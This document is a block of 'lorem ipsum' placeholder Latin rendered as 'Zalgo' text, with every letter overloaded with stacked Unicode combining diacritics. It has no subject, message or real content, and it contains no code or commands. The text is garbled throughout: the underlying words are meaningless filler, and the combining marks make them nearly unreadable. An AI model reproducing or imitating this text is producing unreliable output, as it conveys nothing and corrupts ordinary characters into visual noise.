̶͙̠͉̠̦͚̳̪͓̒ͦ̈̓̏̅̾͜͞ņ̶̡̱̪̹͙̺͚͕͚̖ͮ͐͌ͯ͂̃̑̑̀̿͞ỉ̴̴̛͎͉͖̲̟͒ͫͬͥ̒ͪ͊ͫ̾ͫ̌ͭ̾̈́̑̕͜s̷̸̥̪̲̪̙̻̭̺̺͇̙̪̩͚̮̓̐̍̆ͨ͛̔̓ͥ̓ͫ̆̚̚l̶̢̠̖͓̲͉̰͈̝͖̰̰͓̜͖̯̒ͣ̄̀̃̿͋̋̽͑̔ ̛̖͔̠̣̭̭͖̜͓̱̟͌ͮ͆̌̐͗̓̾̀̀̀̚͝ͅe̸̡͈̺̻̗̱̹̰̰̭̩̲̹̝͇̰̿̈́͋̋̆ͭ͘g̷̠͉̝̻̜̣̣͖̼͚͙̝̳ͥ̇ͦͥͤ͒̎̔̏̓̓̀̈́̓̍̏͑̚ë̵̶̸̛͇̯̼̦̮̺̯̝͚͔̲͕̳͚̮͈́͆͛͂̂͋̇͐̃̽ͅt̴̤̞̣̱͎͇͍̞͎̙͙̥̹͔̪͉̫̩̾͐̿͂͟ ̞͍̣̰̻ͥ̎͌̽̃̐̿ͫ̽ͦ͂̽ͭ͊̾͑̂̽̽̀͝l̢̢̮̖̭̬̎̑ͣ̐ͬ͑̾ͨͬ̕͠͞ͅe̶̢̫͓͇̦̳̞̟̣̩̫͔ͦ̊̄ͥ̍̒̋ͤ͆ͫ̎̏ͪͫ̔̀͗̌́͜o̧̡̘̞̗̙̱̲͔͙̯͚̜̱̰͈͕̠̱̙ͬ̏ͤ͐̉ ̡͔̯̹͙̙̥ͩͮ̾ͩͤͯ̅ͣ̎͂̽ͩͬͭ͝p͖̤͖̭͉̤̪̣̙͇͈̫̖͙̞̅̈ͧͨ̋ͥ̈̓̏ͪ̉̒ͫ̆̀͘͟ơ̼͎̖̟͖͙͍ͩ̇̒̇͐͋͊̂̿̍͌̉ͥͤ̔́̌͟ș̢̱̳͙͉̭̰̟̠̮̘̞̝̣̦̣̫̗͓ͯ̈ͮ͗̈́ͯ́̀͠͝ų̷̨̻̰̭̹̾͑̂͑̕e̷̛͇͚̰̱̪͈͔̝̳̯̳̦̬͚̹̪ͩ̄ͬ͊ͮ̕͜͝r͙̖͎̣͈͖̪̦̙͖̻̖̟̹̔̊̊̍ͩͭ͒̄ͭ̽̊̍͑ͤ͒ͬ̽̊̀͝ͅȩ̷͈͖̥̼͙̤͙̖̳ͭ̈͐͑̈̓ͤ ̢̂̊͛͢҉̵̥̹̼̮̺̯̼͈͇͙̟̮̹̘̝̗͙͚͝m̸̢̘̜͔̩͔͈̭̳̦̝̗͕͔̻̦̟͚̓̌̍ͤ͗̿̈̆ͅa̡̲̦̭̦̗̟̞̺͉͖̲͈̎͒̽͋̑ͦ̅ͧ̊̓l̛ͣ͂̆̉̾̾ͧ̽͂̆̆̈́̓҉̺͎̜ͅeͨͭ̄̏̅҉̨̲͈̰͈̩͕͉̖͙͘͜ş̞̪͓̺̪͕̪͓̮̺̗̦̫̪̰͎̤͖͋́̋̈́̔͐̈̉̈́͟u̷̮̪̞̜̮͇͇̥̙̗̯̳̱̦͙̞̥ͮͥ͌̐͐̀̍̃ͪ̉͘͟͟a̦̖̖͔͉̺͚͙̰͙̗̮ͬͫ̔͂̽ͫ͒̈͆͐́͛̃ͤ̿̕͘ͅd̷̛̬͖̹̱̫̯̞̜͖̗͙̈̇̋͌ͥ̚͢͞a̷̸͍̻͓̦̥͙̟̰̬̅͑̾̎ͧͧ̊̔ͭ̒̑͗͠.̧̨̱̠͚̥̖̬̙̯̥̜̼̈̀ͫ̓̄̄͐̇ͨ ̺̳̹̮̲͈̜̩͈͍̗̘̣ͦ̆ͭͮͤ͌͞Ṗ̷̶̶̡̱̞̥̬̘̲͉̰͚̼ͨ̐̍̐͆̆͂̇̅e̵̘̻̦̙̼̥ͫ̂͌͆͐̈̍̄ͥ͘ͅl̡̿͒ͫͬͦͦ͝҉̷͈̳̬̪ͅl̴̶̲̳̲͖͈̤͍̯̩̥͍͖̅̍̊ͯ̊̉ͮͧ͂̽́͝e̷̓̾͆͌̀̉̽ͦ͋ͫͫ̀͒͆ͦ͏̡͓̮̤̱n̏̍̿ͩͣͦ͂͐̑͌̽̊͊́͘͘҉̸͓̻̲̜̭t̷̡̥̯͍̱̤̰͇͈͈̖̭̮̯̗̻͔̱̲̲̆̌̒̉͐ͩ̔ͣͤͫ͆͂͂ͩ́ȩ̷̡̦̟̘̖̼͊ͮ͛̓̈ͭ͊ͩ̅͆͐͐̍̓͌̒̎͌͂͘s̷̡̯̼̬̻̲̼̙̳̲̋ͪ͛͂̑̂̇̓͑̊́ͧ̐̄̀͠q̳̦̘͖̥̭̘͚͚̟͉̾̈͋ͧ̃ͣͤ̀̓̀̄͐̓ͭͮͦ̓̓͢͠ụ̴̸̗͖͍͇̤̱̬̠̘ͭͤ̍̓ͪ̃ͧͦ̾ͩͦͮ͐̈́͊́͟͜ë̸̴̷̼͉͍̝͉̖̯͕̺́̀ͮ̏͒͆̈́͌̑ͥ̎̓̉ͬ̽̓̅̊̚͝ ̆̄͂̾ͣ̃̌̿͂ͪ͏̵̧̯͎̰̞͔̯͍͘͢ͅh̡̢ͦͧ̅̾ͬ̉ͯ҉̢͈̺̙͖̟͉̳̰ḁ̸̛̛̭̖̫̬͎̝͖̤͙̭͙̱̤͓̲̩ͤ̂̿̑̏̉͗ͧ̌̓͟ͅb̧̰͈̖̹̮͈̦͉̣̤ͯͧ͂́̃͒̉̏͒ͩͮͬ̌̋̋̈̀͜͢i̶̻͇̭̺̘̠̻̺͔͓̞̞̳̻̯͙̇ͮͮͣͬͧ̍͒̽̈̓̋̽͛̆̈́̀ͅṯ̢̢̛͕͎̪͎̦̙̮̯̹̗̱̻͉̇̽̌͊͐͒̆̆͗̊̕͠ͅä͎̻̮̘̼ͩ͂ͫ͗̉͝ͅń̶̰͉͎̫͍͍͖͖͍̱̮̺ͯ̅̇̈́͌͝ͅͅt̶ͥ͛̈́̆͒̑́̌͐͝҉̫̯̝̬͚̗̣̩̬̫̮̤͕̬͚͈̪̲ͅ ̶̴̸͓̞͍̥͍̯̃ͭ̋̐͊ͤͩ̑m̢͍͎̦̳̼͚̮͚̞̣̣͈̭ͥ̽̑̓̋̿̃̇͆̎͋͟o̴̘̺̬̼̯͑ͩͯ̒ͯͨ̍ͧ̌̚͢ŕ̦͖̠͔̰̦̲̙̦̺̻͚̜̼͓͉̝̪̿ͪͮ̽̀̅̕̕͜b̷̢̡̛̮̩̱͔̳̣̣͇̯͓̓̏ͧͣͭͨ̚ȋ̟͇͈̭̭̲̍̇ͩ͌̄̉̿̈̉̆̐̅̈́̽͌̀͟ͅ ̨̜͕͖͇ͨ̀̎͌̕t̒̇͒͐̏̌ͯͥ͒̅͗͗͑̑̚͏̛҉̺͖͉̥̬r̴̡͎̬̥ͨ̌ͮ̽̆̂̀̏ͬͣ̈́̎͐ͣͩ͊̂̚̚̕͝ͅi̛̭̲̯͙̪̮̳̰̪̖̘̖̭̼̋̂̄̎̔̀̾ͯ̀̚ş̦̰͇̱̻̠̩̻ͫ̈̂ͧͮ̾̋͐̎̊̌̈́̓̀̄ͬ͌̈t̸̸̢̹̱̺͙ͥ̋̎̇ͮ̐̀͡î̧̡̢͎͚͉̖̻̩͍̯͕̖͛̉͐͗ͫͦ̔ͪ̀̓͑̉͟͝q̡͈͖͎͙̖̩̎̂̔̈́̐̀̇̒̌͗ͦ̎͆ͯ̍͛ͣ͠u̴̴͈̮̣̮̹̥̥̥̻̦͓̤͕͈̭͕̱̼̟̔ͨ̀̓̿̓ͣ͜͜͟ẽ̢̔͊̌ͤ̾ͭ͋ͣ̍̊́̓ͧͪ̑̽̚҉̢̯̮̻͚͚̼̬̹̼̖͙̞͖͠͡ͅͅ ̴̗̝̯̖͎̬̠̘̘̤͎͍̞͙̹̜͍̘͊̇̇͛ͧ̀͆͒͋͞s̜̞͓̜̈͗͗̽̊̕͢ę̭̭̣̖͖̳̞͚̭̦̎̄̐͋ͧ̍̈́̔͋ͥͣͩ̎̆ͬ̚̚͟͢n̨͍͇̳̞̥̤̬̯̜̍ͧ͐̂̌̿͆̾̇̀̎͗ͦ̀̚̕ͅĕ̲̣̦͍̺͚ͪ͌̓ͨ̏͒ͭ̈ͩ͋̉̿ͮ̈́ͥ̑̽̚͘͠͠cͤ́̉͆ͧ͑̅̃ͦͣ҉̧̛͎̖̣̮͈̼̼͞ͅẗ̶̨̛̻͕̮͕̩̞̳͕̥̮͙̤̟͖̫͈̣̖̖́̈́ͯͯͥͩ̓ͤ̂͊ͩ̃̉̚ū̹̹͔̟͓̥̫͓̙̬̱̊ͤͪ͆ͪ̍̋̽̇̄̆ͥ͟͟͞ş̦̱̤̱̼̫̝̙̘̬͔̰ͤ̈̑ͧ͗͛̊̽̽̊͗̾ͫ̑̍͡ͅͅͅ ̢̪͙̮͎̯̠ͦ͆̅̋ͦ͡e͇̲̘̬̻̙͔ͯ̈ͦͣ͊̄͟t̉ͭͥ̈ͧ͋ͦ͏͓̰̹̲͖̫̟̖͔̹̬̠͈̳̠̲̪̕͠ͅ ̴̷͙̮̰̞̱̱̺̣̣̲̦̞͈̪̫̽̎͌́̅̊͞ͅn̉ͭͧͫ̇͆͆̈́̌̓͏҉̢̩̮̩̲͖͖ͅȅ̶̝͔̭̙̻̺̤͎͖̻̞̫̝͎̘͌ͨ̾ͭ̎̀ṱ̸̴̨͕̘͔̜̩͒̊̈̉̔̚͞ǔ̷͔͍̦̪̟̰͔̅ͯ̈̎̇ͪ̽̇͢͞s̡̰̳̙͎̰̎ͮ͂͢ͅͅͅ ̷ͥ͐̽̍͡͏̙̤̰̼̯̭͎̼̫͉e̒ͪͯ̄̄̍ͭ̄̓͛͑̾͗͆ͦͤ̃͏̟̥̲͓̙͚̼̳͔̲͕̥̫͚t̵̩̩̩̥̻̰̉̅̌̇ͪ̀̚͝͞ ͇̬͖͖̘͙̙ͩ̈̈́̓ͦ͊͆͞͡m̝̜̖̫̤̗̳̜̭̘̯̥̤̼̙͛ͧͨ̒̒̀͐̓ͫͫ̆ͦͯ̈̍͑̀͞ã̵̦͓̞͕͇̮̬͉̼͕̈̓͊ͧ̾̎̎ͣ̔̋̆̉́͢l̹̜͙͈̘̫͔͇̣͍̹̯͚͈̇̇ͥ̀e̿ͧͧ̓ͯͯͩ̆͒̾̈́̚̕͏̥̜̥͖̺̟͙͎͞ͅs̵̶̷̛̘̹̗͉̮͈̬̜̻͖̼͇̘͖̦͎̰͒̍ͮ̀͗̽̋ͩ͞ȕ̵̩̘̥̮̮̗͉̭̮̥̞̤̇̊ͪ̔ͧ̓ͥ̉ͣ̽̎ͣͨ̅̂͘͠ͅa͔̻̰͖̝͎̟̮̙̥̩̝ͮ̔ͪͪͧ̾̈́̍̐̃̇ͯ͘ͅdͯͤ̾͐̍ͯͪ͏́͝҉͈̰̗͖̥̦͚̜̼̱͉̪̺̬̜͚̕ͅȁ̴ͤ̉̿ͦ͗͌ͩ̏ͮ̈̈́̓ͣ̅̚̕̕͏̤̭͖̙͔̻̯̼ͅ ̵̴̛͙̙͙͖̋̌ͩ̃ͤ̌͡͝ͅf̶̧̤̤̭͈̤̣̲̙̈̏̀ͨ̾̅̃͋ͩ̾͗̽͊͆́͠͞a̅͌̊̒ͬ̽ͪ̀̓ͯ͏̣̘̞͉̝͈̘̮̺̲̩̦͘͢͡mͬͦ̋ͤ͏̜̮̞͉̪̼͓̹̰̬͞͞͞ȩ̸̛̘͇̻̙̜̱̝̗̗̯̥̮̄͗͗̋ͣ̓ͭͣ͗̂͊͒͑͜ͅs̴̱͍͎̲̟͖̱̲̯̞̦̥̝͒̔͛ͣ̈́͒̂̉͒̏̈ͮͧ̄̎͢ ̷̧͇̣̘̦̬̫͕̬̱͚͕̳̥̙̇͗ͮ̿̍̾͆ͅa̶͇͍̪̫̥͎̹̬̠̲̼̎̃̿̉̓̍̿̚͘͡c̵̷̶̠̟͕͖̺̆̃͌͊ ͆͂̍̓ͥ̓͟͏̰̦̻͍̬͖̖̗̣̘̝t̨̓ͦ̌̈́ͪ͂͊ͣ͗̾̍́̇͌̑͂͐̍́҉̩̤̥̩͜u̷͉̟̰̠̘̣̱ͭ͌̿̈̐ͫ̂̈͑̂ͭ͗̆́̀r̷̥͕̖͈̘͔̣̺̱̪̝̰̲͎̭͕̩̾̔ͬ͗͒̈́̈́͘͢p̽͌ͤ̾̐̇͗ͫ̈̍ͯ̂҉̡̳̬̳͉̠̼̩̲̟͝ͅi̧̮̖̱̬͎͖̯͖͉͈̼͙̖͍̣̪͓̅̃͐ͮ̋̆ͤ͒͑̐͑̊̇ͩ͑͘ͅs̴̷̨̘̟̳͕̟̫͙͕͇̣̠͔̰̹͓̋͊ͪͬͭ̔̍̃ͦ͠ ̾͛̑ͣ̀͌̾ͭͧͭ̌͒ͧ́ͣ͌̍ͩ̀͘҉͍͔̜̣̱̠̥̣͓ẽ̐ͭ̚͝҉̗̜̻͙̙̰̞̠͉̙͎̮̣͇̫gͮͮ͌҉̸̛̞̬͓͈̟̰̯̝̳͙̝̤̀͢ę̡͓̲̤̟͔̬̖͙̺̾͋̄̈́̀͟͟s̛̛͎͕̲̦͎̱̟͇̖͕̃͋̾̉̃̀̿ͯ̆́͆̌͗̀͘͞͠ͅţ̶͓͈͕̹̳̲̤̩ͪ̎͛̓͑̒͆̍̈̐͆̉̓̌̈͊̌̊ȁ̶̧̭͈̤̲̙̥̿ͯ͋̃̓̊ͮͮ̇ͣ̓̉͊͌ͩ̾͆̚ṡ̬͍̦̺̣̘͎̤̹̫̻͎͔̭̻̦͌́́ͅ.̞̙͚͓̥̩͙̤̦͉̖̣̪̹͆͐͑̂͂̒ͥ̅ͬͯ̇ͮ̒ͦͫͣ̀̚̚̚͞ͅ ̨̖͇̗̗̙̰̹̦̺̰̠̇̊̏ͭͮͧ͐͠Ả̖͉̼͚͇̹̝̗̲̺͓̼͎͓̳̦̹͇͂̃͛ͬ̿̀̚͟͟ͅe̔̂̎̓̈̎̀̒̔̅̋̐͛͆͑͏̴̬̹͙͈̺̜̠̩̖̩̪͇̺͢ͅn̴͇̲̲͈̠̣͉̤̮̯͇̾͂̐̈́ͣ̌ͬ̆ͯ͘͟͝ėͥ͂̄̃̓̄ͧͭ̾̅̽̽̄͋̋̚͘͏̱̣̬̖̤̱̥̜̪̥̳̦̲͕̜̱͍͖ͅa̛̻͇͓̺̳̮͛̒̆̇ͯ̓ͭ̈́̿ͬͦ̉ͩ̾͘͝ń̵̷̢̩̯̥͉̫͔̤͎̘̤͖̇͗ͣ͐͜͟ ̸̭̳̦̜̣͖̞͉͙͎̼̥̪ͯͤ̒́̎̐̈̀͆͒ͮ̚̕šͭͯ̓̅̏̈́ͤ̒ͥͮ͌̔̉͏̫͖͕̩͉̯̭̝̕i̻̙̻͓̖͕̙̻̊̍ͦ̉̑̆ͥͨ̄ͨ͂ͣ̃̔̋̿͂́̀ṱ̸̵̛̱̗̣̙̻͕̩͓̗̞̝̺̝̠̍̎̒̾ͨ̎͆̆͂̉͊̆ͯͦͤ̾͋ͪ̔́̀ͅ ̸̢̘̖̠̹̞̳̝͚̪̤̞̳̫̙̬ͣͤ̑͊̀ͯ̉̔̅̅͋̆̈̐̆ͫ́ͅą̴̷͙̮̟́̔̓̽̿ͥ͢m̽͆ͪ̒̍͒ͣ̈́͋̾͐̋͢͠҉̢̼̜͇̳̰̠͈͔̼͙̝̲͘e̶̸̜͈̬̗̩̝̻̱̤͖̲̳͇̲͈͐͛̏̿́͌ͣ͡ţ̄̈̆ͭ̇ͪ̏̓̏͂̎ͩ̿̅͌̏҉̶̥̠̗̮̠͔͍̻͚̺̰͓ ̸̢̛͕̘̠͉̞̰̦̤̟͚̟͍̦̯͉̝͆̇͌ͮ͛̂̇ͥ̓ͬͨ̐͂ͮ̆̄̓̃p̴̩̞̝̞̫̯͕̘ͥ̉̌ͧͨ̔ͤͯ̋ͤ̽̏ͯ̋̇͞r͆ͦͦͭ̔ͩ͋ͨ̎̄̑̽͝͏̖͎̪̺͔̠̘̞̣͉̀͟ͅe̴̶̬̥͎͕͉͍͈̪̗͚̪ͭ̆̑̅͜t̛̽̅͑̐͏͏̡̯̬͍̟͙̘̰̼͇͙̬͈̣̜͈͓͖̥̟i̢̢̘̗̻͚̲͚̅ͨͦ̍͗̂ͮ͑ͩ͗ͥ̒̓̉̃ͨ͜͜͞ưͣ̅ͤ̈̃̉̏̓ͧ̉ͤͧ̀͐ͩ̄҉̛̭̹̭̮̪̦ͅm̵̡ͪ̾ͥ̀̾̂ͨͣ̈̋̆ͪ҉͓̠̺͇̗ ͮ̽ͦ̀̾̈́ͯ͠͏͕͚̲͕̰̤̼̀͟e̷̖̣̳̺̫͔̠̥̻̭̼̼͚͓̐ͤ̀̓́ͦ̎͗ͮ̐̓́͑̆̓͘͜͡ͅl̴̵̩̬͇̼̥̠͉͉͉̘̭̳͗̀͑͂ͭ͊ͣ̑͆ͬ̀ͅį̯̞̯̱͚͔͙͈͈̥͕̬̖̤̭̗͇̰̖̋̿̎͊́̀̚͡t͉͙͎̩̉̓ͨ͛͌́̀̕̕.̋̇͐ͫ̽̔ͥ̓͏̢̛̙̮̭͕͉͓͙̬̀͠ ̴̢͖̻͖͙̤͍͓̼̝̬͇̓ͮ̊́ͣ̿̾ͥ͠I̛̋̊̽ͭ͟͏̬̻̹̳͔̫̬̰̬͔̲̩n̨̨̪͚̝͕͎͙̜͔͓̬̹̙̤͙̣̞͕̾ͮͬͧ̑̾̐̾̎͌̔ͨ̓́͋̀ ̷̱̮͔͙̰̰͎̩͈̖̲̝͔̳̹̬̆̉͊̈́̂̔̆ͤ̍ͭ̊́͐͞m̷̵̵̫̩̖̹̲̫̺͓̬̫̺̣͎̞̻̘̳͊ͪ̊̈́́̑ͨ͛̇̿͢ͅä̷̶̡͚̩̟͎͉͓̩̣̫̜̞͇͆̋̃̂ͧͩ̋ͣ̏̌̉̿̿ͥͧͅx̡̛͍͇͈̠̹̪͉̩̭͓̤̪̱̪̤͈̫̼̻̎ͩ͋̍͆̽͋͊̓̎̓̅̚͜i̡̘͙͚͔͍͍̙̗͓̖͇̪̗̠̤̟͗̌̀̓̓͜m̶̧̺̤͓̺̭͎̠͗̎̉͊̎̍̌̿́͟ư̈́͗ͭ͋̇̏͐͋̎ͮ͏̛͢͏͍͖̗̻̝̮͚̠͓ş̱͔̟̺̱͔̥̫ͤ̆ͧ́̕ ̬̮̭̼͖̞͚̟̘̜̹̯̭̟͙̙̙̔͌̈́̃͆̀̕s̷̜̙͓̣͕͂͒̽̅̎ͬ͂̋͒͗͛̅̏͐̆͞c̸̳̜͇̖̹̦͆̂ͤ͊̄ͤ̉͐̊̂̇̌͗̑ͥ͊͝e̶̶̡̟̮̜̭̰̦̦͖͇̜̫̠̰̩̳̞͔̰̋̋͗͌͋̉̅ͯ̑̔͝l̶̡̢̦̞̭̦̭͇ͩ̎ͭ̅͌̋̓ͩ̚͘e̷̡̛̠̬͍͙ͭ̿́̄͠r̨̹͇͖̳̫͔̪͇̺̟̥̥̾̉͒͋͛̌̓͒́͒͢î̩͓͍̖̯̺̰͚̲̞̳̱̮̪̤͗̽̓͊̐̐̂̎ͯ͋̔͂͊̎́̚͝s̡͕̗̪̱̫̫̟̝̣̜̙ͪ̊ͦͭͦ̽̉̑ͤͥ̉́̕͢͠q̛͈̯̯̦̭̫̘̣̟͕̺̯̮̪͙̙̜̲͐ͫͩ̅̒ͬ͂ͭ̉ͨ̾̅ͫ̀ų̸̵̧̱͚̮̯̻̝͈͇ͯ̉ͧ͛̈ͅeͥ͗̇̆͌̐̊̏ͪ͊͆͋͘͏̱̣̖͕̝̼̞͉̫̙ͅ ̛̛̟̘̟͓͙̗̭̄́̈́̾ͫ̀ͤ̿ͯͥ̂̒͐o̷̡̯̳̩̯̣͓̤͙̯̰͍̩͈̪͎̤̰̩̜͑ͬ̿̒̾ͤ̎ͨ̕d̖̺͇̪̲̩̞̲̱̜̦͚̼̬̞ͧͪ̓̐̾̇͊͋͂ͩͮ͟͠ị̸͇̫̖ͬͫ͌̋̌ͩ́̀̀͘͠o̸̦͎̭̣̾͌̇̌,̧̛̙̯̻͔͇̱̺̖̙̜͚̞͈̭̘͍̿ͣ͑ͦͬͬ͢ ̛͉̜͚̩̪̬̭̹̥̠͕͙̜͓̖̗̻ͧ͐̀̔ͬ̄͆͊̋͊̓͋̑ͫ̂̋̅ͯ͊̕s̨͔̲͙̙͔͍̫̤̹̮̩͖ͧ̽ͭ̈́͑̊ͦ́́ͨ̈̀̚̕ͅẻ̷͎̭͖̖͖̫̥̘̯͑ͤ͗̈̿̊͑͒̏̎ͨ̄̚͝͞͠d̷̶͇͖̜̲̝͓̒ͦ́̿̃ͤ̓̊͒͜ ̡ͯͬ̏͊̀̀̉͊ͬ͘͜҉̖͓̰̠̯̮̝̙͔̬̮͔ͅe̓̆̐̄͑ͣ̈ͯ͡҉̦͖̣̣̠̥̗̖̰͖͈̥̬͕̤͙͍͕͇͘͟l̷̢̮̱͎͎̠̩͚̺̖͇͓ͨ̀ͥ̍̌̀̊̓͊ͤ̈̃̉ͧ̆̀̚͟͞e̶͓͖͍͓ͨͫ̔͗͐̇ͨ̕͜mͣ͑ͥ̚҉̜̰̼͖̮̥͙͢e͊͊̔̄̅́ͩ͆̔̎͑͒ͫͤ̅̏̾͑͝͝҉͙̙̹̺̠̻̩̯͕͓̩̜̬͎̱̺n̨̯̜̖͐̃̏ͫ̄̃̉̄̉͂ͤ̎ͪ͆̋ͧͥ̄̐͘͢͡͝ẗ̢͉̤̙̲̜̟ͫ̏͆ͤͩ̀́̕̕u͐̌̃̾͋̅̊ͤ̓̿ͤ̍̌̚҉̶̶̨͚̘̭͝m̊́̾̏ͣ҉͈͓̗̘̣̗̝̘̟͇͞ͅͅ ̷̀̿͛ͯͮ͏̠̭̗̗͈̬̭͇͔̲͚̮͚̝̪̭̺̱͞j̡̩͕͍̝̥̙̼͔̭̹̟͓͙̖̯̑͆̾̇̕ͅͅu̶̡̟̝͇̻̭̳͇̖̗̪̪̖͈̫̙̙̻͗̔ͣ̏ͩ̓̊̎̊̊͑̎ş͖̖͇̬̺̞͓͙̖̜̹̯͚͔͓̩̮̅̾ͨ̉̎ͩ̕t͙̻̮̺̟̲̳̫̙͔͍͚͇̫͇̪̔̇͂͐ͪ͗̑ͨ̐̅̕͘̕͟ͅo̖̪̮ͧ̍̾̓͗ͣͯͨ͋́̎̍ͤ̀̓̄̀ͫ͘͞͡ͅ ̓͒̃͒ͬ̆̾҉̵̶͓̤̭̞͇̱̦̠̰͓̜̣̮͟͠tͬ̅̊̐͗̽̉̑́̊ͪ̍͒̐̐ͨ̚͞҉̯̲͔̮̼͔̼̻̖̻̺̞́͠eͮͣ̋͋ͮ͊̂͑̏͑͑͜҉͏̳̰͓̥̬̩̩ͅm̴̡̺̘̤̤̠̙̭͉̻̫̻̔ͮ̀̍ͤ̀́̕͞p̊́ͯ̑̌̍̀ͤͧ̐̌͒͏͏̯̺̹̫̻̝͙̪͎͔̮͖̻̲̙̙͘͟ͅo̴̹̹͇ͬͩ̄̆̀r̭̰͕͍̯̙͍̈͂͋ͬ́̀̕͡ ̧̡̡̭̜͈͔̼̞̲̭͓̬̄̍̉̆̽ͩͯͧ̈ͬ̄̔̐̊͝ḛ̷̵͈̦̰̥̦͎̪̫̫̭̥̣͎̦̮͖͑̑̄̆̆̓ͯ͒͆͋̊ͩ͊̿̂͘ͅu̷̵͎̻̯̮̖͇ͣͪ̐ͤ̽͐̌̑ͪ̅͐̎͛͒̚̚̚.ͣ̐ͯ͛ͦ͗̓ͩ͆ͦ̅ͬ̉ͥ̂̌͏̣̣̻̼̪̤̫̱͕͍͚͔̖̼̻͟͞ ̵̼̼̙̝͇̫̳͖̯̘̮̻͕ͥͥͦͣ͛̂͆ͩ̏͛͘͠ͅI̷̧̹̠͇͎͍͈̳̓͋͛͑̑̔̋̑ͪ̎̐̀͡n̡̹̟̳̥̝͇̠̦̫ͥ͂́ͭ͒͊͑́͜ ̯͉̱̙̼̼̯̻̩̣͚͙͖̽̌͛̄͒̍̑̅̃̇ͦ͆̆̓͋ͬ́͆̕͡u̴̶ͥͭ͒́͆̐̇̀͋̒̑̆̂͛̀̆͑̅͘͏͓͔̱̞̲̫͇̣͓̪͓͖l̈̄̒ͬ̑̂ͩ̾͒ͧ͂ͩ͆̂͐ͥ͒̈́͘҉͓̞̘̙̥͙̜̮͚̘̬t̡̉͂̀̊̎̎̀̂̈́ͫ͛̐͆̇͢҉҉͎̪̰̠͍̞̰̤̮ͅr̽̓̽ͩͨ̀҉̷̧̹̞̩͇̭̣͕̖̘̝̘͈̺͙̪͇̥͉͚͟͜į̴̸̷̨͔̝͈̤͈̜͍̰̯͎̼̋̌͑͂̒̑ͭ̄̋ͥ͌͐̿ͨ͆̋c̢̤̰͎͕̺͕͓̥ͮ̍̀̾͛̒́̍ͦͪ͠ĕ̷̶͚͉̠̞̗̯̹̖̫͎̲ͧ̃ͦ̇̈́̇ͦ̄̂̉̈̚͝s̵͖̹͔̜̠̖͉̮̞͖̖̰͔̹̰͖͒ͮ͛̿ͬ̋̈̔̀̋̊̉ͣͤ͂͋̕ ̶̷̛͕͉͈̠̖̲͍̞̣̪̙͓ͣ͗͗ͯ̅̇̅̎̎ͪ̌ͪ͋ͩ̚͢͝ḛ̵̴̡̪̪͎͚̫̙͛́́ͤ̆ͥ̍ͫ̔̽́r̶̜̦̖̬̫̮̱͉ͭ̋̐͐̄̿̏̉͌o̊̾̋̀̚҉̴̡̞͈̙̱̠͇͍̯̳̦͕̻̪͈̻̮ͅs̶̛̥̟̳̲̩͈̗̜̭͓̥͙̑̐ͬ̊͂̔̀̈͒͊ͨ̅̓ͩͯ̾͛͐ ̨̼̠̩͍̺̣̣̱ͨ͋͛ͮͬ̓ͩͪ͒̅̂͑ͨͤ́́î̢͔̻̮̺̳̯̰̹͓͂͒̏̒́̕ͅn̶̛̝̲̮̟͖͓̯̟̦̣̬̦̰͚͓̘̣̞͂̂̎̿̏͗ͪ̔̍́̀ͅ ̡̛̛̫̮͉͉̗̥̫̻̿͗͌͑̃ͭͩ̽ͣͮ̓̓̇̈̈́̉ͤ̐͞l̷̛̤̠̦̮͙̮͌ͫͨ͑̿̑ͭ̓̑͛̊̿͜͡͝a̶̹̤͍̟̞͍̻̝͓͔̯̳̼̞̼̼̓̇ͦͅc̢̗͙̭̙̅͐̓ͣͥ̈̽ͩ̄̓̍̕i͛ͬͮ̃ͮ͆ͩ̀ͮ̃͌ͭ͐́͠͞҉͍̹̫̩̣̹̠̩͖̞̫̯̘̫̩͎n̶̺͖̺̟͉͖̙̼̪̬̮̯̋ͬ͗̄͊ͨ̓͊̔̀͢͡ͅͅi̬̭̙͚͖͎̩ͯ͆̐̎̀̆ͮͬ͟ą̸̢̩͈̬̪̝̙͈͙̽ͤͬ͢ ̷̥͔͔̩̻̫͙͎͚͆̈͒͂ͦ̌ͥ͋͐ͥ̎̾͘a̴ͦ̋ͤ͛̒ͦ̂̅̅ͤ̚͏̷͏͏͔̱͍͉̤̯̪̣̹l̶̇ͨ̀̓͋͒̏ͦ͗͆̒̚͢͝͏͚̗͔̪̼̘͇͕̦͍i̓͆͑̓̈҉̴̴̠͚͕̗́͜q̢͔̪̯͔̜̟̝͍͎̳̬̫̪̺̤̃ͭ̅ͩ͗͌̀͞u̷̡̳͎̗̜̭̣̝͍͕͍͕͍͈̫̗̻͋͗̾ͬ͑͌͋͛ͮ̀͡a̶̜͔̭͍̪͙ͥ͛ͫ̆̃͌͋͟m͇̪̣̥̖͍͙͓̗͙̰̭̳̯̄ͧ̅ͮ̀̄͊ͫ̋ͪ͋ͥ͗͑̏ͩ͝.͐̓ͪͤͤ̅ͭ̉͊́͌̓̏̀͜͢͏̞͎͖̱̞̥̹̼̲̙̞̮ ̵̯̖͖̠̦̼̘̻̼̬͔͖̄̽ͤͥ̾́͐͊̓̀͠ͅV̸̜̝̻̠̙̅̎̓̿̓́͐̎̅ͩ͌̓͢į̶̰̪̪̻̱̘̟̯͚͊ͥ̀̊͐͆̌v̓ͯ̃͌̾ͥ̈͌͒ͮ̀͢͠҉̩͕̱̱͔̳͔͕a̴͚̹̪̳̒̂ͮͩ̊ͮ̉̑̇̋̅ͤ̿͊́̚͡m̡̆̅ͧ̾̾̓̌͆̈̇́̚͏̷̫̦̰̹͇͖̺̜̗͕̼̗̤̦͙ͅṳ̶͔̺̩̥̠̰͇̣͎͔̱̱͙̣̠̝̆̍ͬ́̊̒̏̔̓̋͒̏ͥ͐ͧ̐̓̚̚͜s̼̫͔͔̝̱̯̹̭̝̖͖̰̩̠̺͂̾̆̔̅͛́ͦͦ̈̀͝ 